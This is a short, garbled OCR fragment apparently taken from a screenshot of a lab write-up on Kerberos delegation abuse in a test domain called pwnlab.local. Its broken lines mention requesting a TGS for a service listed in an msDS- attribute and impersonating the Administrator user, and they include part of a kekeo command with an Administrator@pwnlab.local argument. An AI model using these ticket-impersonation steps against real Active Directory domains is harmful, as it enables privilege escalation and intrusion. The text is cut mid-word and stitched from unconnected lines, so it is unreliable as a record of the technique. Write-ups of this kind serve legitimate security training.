
.kirbi"
TGS for the service listed in the msDS-
istrator user. To recap, we are using the
wnlab.local. Using kekeo again:
@PWNLAB.LOCAL.kirbi /user:Administrator@pwnlab.local /se